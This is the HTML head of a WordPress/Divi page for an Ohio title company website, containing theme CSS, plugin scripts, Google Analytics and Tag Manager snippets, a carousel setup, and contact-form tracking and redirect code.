.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_video{position:relative}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://ntitleohio.com/wp-content/et-cache/1/104/242/et-divi-dynamic-242-late.css' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='preload' id='divi-dynamic-css' href='https://ntitleohio.com/wp-content/et-cache/1/104/242/et-divi-dynamic-242.css' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=PT+Serif:regular,italic,700,700italic|Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tt-default-style-css' href='https://ntitleohio.com/wp-content/themes/TitleTapNewDesign2/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ntitleohio.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="ctct-app-js-js-extra">
/* <![CDATA[ */
var ctct_app_obj = {"adminAjaxUrl":"https:\/\/ntitleohio.com\/wp-admin\/admin-ajax.php","ajaxRecord":"ctct_ajax_record","ajaxBlogId":"104","google":{"virtual_url":"click-to-call\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/click-to-call-tracker/js/ctct-app.js" id="ctct-app-js-js"></script>
<script type="text/javascript" id="ctet-app-js-js-extra">
/* <![CDATA[ */
var ctet_app_obj = {"adminAjaxUrl":"https:\/\/ntitleohio.com\/wp-admin\/admin-ajax.php","ajaxRecord":"ctet_ajax_record","ajaxBlogId":"104","google":{"virtual_url":"click-to-email\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/click-to-email-tracker/js/ctet-app.js" id="ctet-app-js-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js" id="cycletwo-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js" id="cycletwo-addons-js"></script>
<script type="text/javascript" id="etn-public-pro-js-extra">
/* <![CDATA[ */
var etn_pro_public_object = {"ajax_url":"https:\/\/ntitleohio.com\/wp-admin\/admin-ajax.php","location_map_nonce":"289add9381","scanner_nonce":"3212d2fc15","attendee_page_link":"https:\/\/ntitleohio.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","attendee_verification_style":"on","location_icon":"https:\/\/ntitleohio.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","attendee_registration_option":"","event_expired_message":"This event has been expired."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/eventin-pro/assets/js/etn-public.js" id="etn-public-pro-js"></script>
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/ntitleohio.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js" id="etn-rsvp-public-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/eventin-pro/core/modules/integrations/google-meet/assets/js/etn-google-meet.js" id="etn-google-public-js"></script>
<link rel="https://api.w.org/" href="https://ntitleohio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ntitleohio.com/wp-json/wp/v2/pages/242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ntitleohio.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ntitleohio.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ntitleohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fntitleohio.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ntitleohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fntitleohio.com%2F&#038;format=xml" />
    <script>
        jQuery(document).ready(function($){
            let contactForm7 = jQuery('.wpcf7');

            contactForm7.on('wpcf7mailsent', function(event) {
                let inputs = event.detail.inputs;
                let email = '';

                for (let i = 0; i < inputs.length; i++) {
                    if (
                        inputs[i].name === 'email' ||
                        inputs[i].name === 'your-email' ||
                        inputs[i].name === 'from-email'
                    ) {
                        email = inputs[i].value;
                        break;
                    }
                }

                let formName = jQuery('input[name="cf7t_form_name"]').val();

                submitFormAfterVirtualGa(formName + '/' + email);
            });

            function submitFormAfterVirtualGa(eventName) {

                // let current_url = $(location).attr("hostname").replace(/\/$/, '');
                // let current_url = jQuery(location).attr("href").match(/([^\/]*)\/*$/)[1];
                let virtual_url = 'forms/' + eventName;

                try {
                    if ("gtag" in window) {
                        let tracker = ga.getAll()[0];
                        if (tracker) {
                            tracker.send('pageview', virtual_url, 'Form Submitted');
                        }
                    } else {
                        ga('send', { 'hitType': 'pageview', 'page': virtual_url, 'title': 'Form Submitted' });
                    }
                } catch(err) {
                    console.log('Google Analytics not set!');
                    console.log(err.message);
                }
            }
        });

    </script>
    <style type="text/css">
.tt-btn,
input[type=submit].tt-btn,.calctap-txt-btn,a.ttap-launch-app-btn{
	background-color: #202b6e;
	color: #ffffff !important;
}

div.tt-home-intro-btn a{
	background-color: #202b6e;
	color: #ffffff !important;
	padding: .45em 1.2em;
    -webkit-animation-duration: .2s;
    -moz-animation-duration: .2s;
    -o-animation-duration: .2s;
    animation-duration: .2s;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.7em!important;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    transition: all .2s;
}

.tt-btn,
input[type=submit].tt-btn,
.calctap-txt-btn.ttap-calc-widget-img {
	font-family: PT Serif;
}

.tt-btn:hover,
.tt-btn:active,
.tt-btn:focus,
input[type=submit].tt-btn:hover,
input[type=submit].tt-btn:active,
input[type=submit].tt-btn:focus,
.calctap-txt-btn.ttap-calc-widget-img:hover,a.ttap-launch-app-btn:hover,div.tt-home-intro-btn a:hover {
	background-color: #0327a8;
	color: #ffffff !important;
}

.tt-opaque-header #top-header .tt-top-phone-number {
    color: #202b6e;
}

a.et_pb_button, .tt-footer .tt-footer-map-row a.et_pb_button{
color: #ffffff !important;
}
.tt-sidebar-btns .fa {
    transform: rotate(0deg);
}

@media screen and (max-width: 980px) {
	.tt-transparent-header #top-header .tt-top-phone-number {
    color: #202b6e;
	}
}
.grecaptcha-badge{
	visibility: collapse !important;
}
</style>


<!--BEGIN: TRACKING CODE MANAGER (v2.0.15) BY INTELLYWP.COM IN HEAD//-->
<!-- Google tag (gtag.js) -->
<script async src="//www.googletagmanager.com/gtag/js?id=UA-260788980-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-260788980-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP6Q7S69');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP6Q7S69');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css" />
<script>
	jQuery(function($){
        $(document).ready(function(){	
            $('.owl-carousel').owlCarousel({
				autoplayHoverPause:true,
                loop:true,
                margin:40,
                nav:false,
				autoplay:true,
    			autoplayTimeout:2000,
				dots: true,
       			items: 5,
				responsive:{
					0:{
						items:1
					},
					320:{
						items:2
					},
					600:{
						items:2
					},
					980:{
						items:3
					},
					1000:{
						items:4
					}
				}
            })
        });
	});
</script>


<script>
   jQuery(document).ready(function(){
       // trigger custom analytics goals
       function ttTriggerAnalyticsGoal(actionName) {
           if ("gtag" in window) {
               gtag('event', actionName);
           } else {
               ga('send', {'hitType': 'event', 'eventAction': actionName});
           }
           console.log('event sent:' + actionName);
       }

       // Customize this part of the code only --- start
       let titletapGATracked = {
           'phone': false,
           'email': false,
           'forms': {
               '9985': 'contact-form-submitted',
			   '13185': 'contact-form-submitted',
           }
       };
       // Customize this part of the code only --- end

       for (let track in titletapGATracked) {
           if (titletapGATracked.hasOwnProperty(track)) {
               if (track === 'phone' && titletapGATracked[track] !== false) {
                   jQuery('a[href^="tel:"]').click(function(){
                       ttTriggerAnalyticsGoal(titletapGATracked[track]);
                   });
               } else if (track === 'email' && titletapGATracked[track] !== false) {
                   jQuery('a[href^="mailto:"]').click(function(){
                       ttTriggerAnalyticsGoal(titletapGATracked[track]);
                   });
               } else if (track === 'forms') {
                   let trackedForms = titletapGATracked[track];
                   for (let formId in trackedForms) {
                       if (trackedForms.hasOwnProperty(formId)) {
                           document.addEventListener('wpcf7mailsent', function(event){
                               if (event.detail.contactFormId === formId) {
                                   ttTriggerAnalyticsGoal(trackedForms[formId]);
                               }
                           }, false);
                       }
                   }
               }
           }
       }
   });
</script>

<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
	//Redirect Order Title Form
	if (event.detail.contactFormId ==  '9989') { 
		setTimeout( () => {
			location = 'https://ntitleohio.com/order-thank-you/';
		}, 500 ); 
	} 
	//Redirect Contact Form
	if (event.detail.contactFormId ==  '9984') { 
		setTimeout( () => {
			location = 'https://ntitleohio.com/thank-you/';
		}, 500 );
	}
	//Redirect Partner Form
	if (event.detail.contactFormId ==  '14048') { 
		setTimeout( () => {
			location = 'https://ntitleohio.com/thank-you/';
		}, 500 );
	}
}, false );
</script>

<link rel="icon" href="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/Favicon.png" />
<meta name="msapplication-TileImage" content="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/Favicon.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#414141}h1,h2,h3,h4,h5,h6{color:#333333}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#202b6e}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit 